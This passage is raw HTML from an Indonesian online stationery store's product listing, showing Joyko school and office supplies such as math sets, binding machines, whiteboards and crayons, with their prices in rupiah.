alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.stationery.biz.id/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.stationery.biz.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.stationery.biz.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-416"  data-price-amount="1878000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.stationery.biz.id/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.stationery.biz.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.stationery.biz.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.stationery.biz.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.stationery.biz.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.stationery.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.stationery.biz.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.stationery.biz.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.stationery.biz.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.stationery.biz.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.stationery.biz.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.stationery.biz.id/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.stationery.biz.id/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31100" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg" 